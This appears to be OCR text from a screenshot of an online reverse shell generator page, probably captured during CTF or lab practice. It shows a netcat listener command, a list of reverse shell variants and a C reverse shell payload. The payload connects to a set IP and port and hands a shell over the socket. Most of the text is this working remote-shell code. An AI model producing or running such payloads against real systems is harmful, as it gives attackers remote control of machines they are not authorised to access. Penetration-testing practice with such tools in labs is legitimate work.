 revshells.com
Google Google 翻译 sain Target Drone Lernen Tool Platform Sangfor CTF Blog 地图 VPN
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.11.129 Port 1235 +1
Listener Advanced
nc -lvnp 1235
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
nc -c
ncat -e
ncat.exe -e
ncat udp
rustcat
C
C Windows
C#
int sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("192.168.11.129");
connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"sh", NULL};
execve("sh", argv, NULL);
return 0;